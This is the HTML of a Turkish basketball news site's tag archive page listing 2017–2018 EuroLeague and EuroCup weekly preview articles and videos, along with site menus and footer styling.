<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Five things</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: five things</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/son-sampiyonlar-karsilasiyor-30-hafta-oncesi-bilmemiz-gerekenler/"  rel="bookmark" class="td-image-wrap " title="Son şampiyonlar karşılaşıyor! | 30. hafta öncesi bilmemiz gerekenler" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/son-sampiyonlar-karsilasiyor-30-hafta-oncesi-bilmemiz-gerekenler/"  rel="bookmark" title="Son şampiyonlar karşılaşıyor! | 30. hafta öncesi bilmemiz gerekenler">Son şampiyonlar karşılaşıyor! | 30. hafta öncesi bilmemiz gerekenler</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T13:25:09+03:00" >05/04/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/son-sampiyonlar-karsilasiyor-30-hafta-oncesi-bilmemiz-gerekenler/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleaguede-24-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="#EuroLeague&#8217;de 24. hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleaguede-24-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="#EuroLeague&#8217;de 24. hafta öncesi bilmemiz gerekenler! | VIDEO">#EuroLeague&#8217;de 24. hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T13:45:41+03:00" >01/03/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleaguede-24-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleaguede-yeni-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="#EuroLeague&#8217;de yeni hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleaguede-yeni-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="#EuroLeague&#8217;de yeni hafta öncesi bilmemiz gerekenler! | VIDEO">#EuroLeague&#8217;de yeni hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T12:15:04+03:00" >22/02/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleaguede-yeni-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/7dayseurocupta-yeni-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="#7DAYSEuroCup&#8217;ta yeni hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/7dayseurocupta-yeni-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="#7DAYSEuroCup&#8217;ta yeni hafta öncesi bilmemiz gerekenler! | VIDEO">#7DAYSEuroCup&#8217;ta yeni hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-24T15:10:20+03:00" >24/01/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/7dayseurocupta-yeni-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/yeni-hafta-oncesi-euroleaguede-bilmemiz-gereken-bes-sey-video/"  rel="bookmark" class="td-image-wrap " title="Yeni hafta öncesi #EuroLeague&#8217;de bilmemiz gereken beş şey! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/yeni-hafta-oncesi-euroleaguede-bilmemiz-gereken-bes-sey-video/"  rel="bookmark" title="Yeni hafta öncesi #EuroLeague&#8217;de bilmemiz gereken beş şey! | VIDEO">Yeni hafta öncesi #EuroLeague&#8217;de bilmemiz gereken beş şey! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T11:00:18+03:00" >16/01/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/yeni-hafta-oncesi-euroleaguede-bilmemiz-gereken-bes-sey-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/yeni-hafta-oncesi-7dayseurocupta-bilmemiz-gereken-bes-sey-video/"  rel="bookmark" class="td-image-wrap " title="Yeni hafta öncesi #7DAYSEuroCup&#8217;ta bilmemiz gereken beş şey! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/yeni-hafta-oncesi-7dayseurocupta-bilmemiz-gereken-bes-sey-video/"  rel="bookmark" title="Yeni hafta öncesi #7DAYSEuroCup&#8217;ta bilmemiz gereken beş şey! | VIDEO">Yeni hafta öncesi #7DAYSEuroCup&#8217;ta bilmemiz gereken beş şey! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T10:30:57+03:00" >16/01/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/yeni-hafta-oncesi-7dayseurocupta-bilmemiz-gereken-bes-sey-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/top-16nin-ikinci-haftasi-tek-macla-basliyor-7dayseurocupta-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="TOP 16&#8217;nın ikinci haftası tek maçla başlıyor! | #7DAYSEuroCup&#8217;ta günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/top-16nin-ikinci-haftasi-tek-macla-basliyor-7dayseurocupta-gunun-programi/"  rel="bookmark" title="TOP 16&#8217;nın ikinci haftası tek maçla başlıyor! | #7DAYSEuroCup&#8217;ta günün programı">TOP 16&#8217;nın ikinci haftası tek maçla başlıyor! | #7DAYSEuroCup&#8217;ta günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-09T10:00:34+03:00" >09/01/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/top-16nin-ikinci-haftasi-tek-macla-basliyor-7dayseurocupta-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/thy-euroleaguede-yeni-yilin-ilk-haftasi-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="THY EuroLeague&#8217;de yeni yılın ilk haftası öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/thy-euroleaguede-yeni-yilin-ilk-haftasi-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="THY EuroLeague&#8217;de yeni yılın ilk haftası öncesi bilmemiz gerekenler! | VIDEO">THY EuroLeague&#8217;de yeni yılın ilk haftası öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:00:46+03:00" >04/01/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/thy-euroleaguede-yeni-yilin-ilk-haftasi-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/7dayseurocupta-top-16-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="#7DAYSEuroCup&#8217;ta TOP 16 öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/7dayseurocupta-top-16-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="#7DAYSEuroCup&#8217;ta TOP 16 öncesi bilmemiz gerekenler! | VIDEO">#7DAYSEuroCup&#8217;ta TOP 16 öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T10:00:49+03:00" >02/01/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/7dayseurocupta-top-16-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/thy-euroleaguede-12-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="THY EuroLeague&#8217;de 12. Hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/thy-euroleaguede-12-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="THY EuroLeague&#8217;de 12. Hafta öncesi bilmemiz gerekenler! | VIDEO">THY EuroLeague&#8217;de 12. Hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-14T10:00:44+03:00" >14/12/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/thy-euroleaguede-12-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/7dayseurocupta-yedinci-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="#7DAYSEuroCup&#8217;ta yedinci hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/7dayseurocupta-yedinci-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="#7DAYSEuroCup&#8217;ta yedinci hafta öncesi bilmemiz gerekenler! | VIDEO">#7DAYSEuroCup&#8217;ta yedinci hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-05T10:15:35+03:00" >05/12/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/7dayseurocupta-yedinci-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/thy-euroleaguede-yedinci-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="THY EuroLeague&#8217;de yedinci hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/thy-euroleaguede-yedinci-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="THY EuroLeague&#8217;de yedinci hafta öncesi bilmemiz gerekenler! | VIDEO">THY EuroLeague&#8217;de yedinci hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-14T10:45:36+03:00" >14/11/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/thy-euroleaguede-yedinci-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/7dayseurocupta-altinci-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="#7DAYSEuroCup&#8217;ta altıncı hafta öncesi bilmemiz gerekenler! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/7dayseurocupta-altinci-hafta-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="#7DAYSEuroCup&#8217;ta altıncı hafta öncesi bilmemiz gerekenler! | VIDEO">#7DAYSEuroCup&#8217;ta altıncı hafta öncesi bilmemiz gerekenler! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-14T10:15:34+03:00" >14/11/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/7dayseurocupta-altinci-hafta-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/thy-euroleaguede-altinci-hafta-maclari-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" class="td-image-wrap " title="THY EuroLeague&#8217;de altıncı hafta maçları öncesi bilmemiz gerekenler! | VİDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/thy-euroleaguede-altinci-hafta-maclari-oncesi-bilmemiz-gerekenler-video/"  rel="bookmark" title="THY EuroLeague&#8217;de altıncı hafta maçları öncesi bilmemiz gerekenler! | VİDEO">THY EuroLeague&#8217;de altıncı hafta maçları öncesi bilmemiz gerekenler! | VİDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-09T18:00:28+03:00" >09/11/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/thy-euroleaguede-altinci-hafta-maclari-oncesi-bilmemiz-gerekenler-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/7dayseurocupta-ucuncu-hafta-oncesi-bilmemiz-gereken-bes-sey-video/"  rel="bookmark" class="td-image-wrap " title="#7DAYSEuroCup&#8217;ta üçüncü hafta öncesi bilmemiz gereken beş şey! | VİDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/7dayseurocupta-ucuncu-hafta-oncesi-bilmemiz-gereken-bes-sey-video/"  rel="bookmark" title="#7DAYSEuroCup&#8217;ta üçüncü hafta öncesi bilmemiz gereken beş şey! | VİDEO">#7DAYSEuroCup&#8217;ta üçüncü hafta öncesi bilmemiz gereken beş şey! | VİDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-24T10:50:58+03:00" >24/10/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/7dayseurocupta-ucuncu-hafta-oncesi-bilmemiz-gereken-bes-sey-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
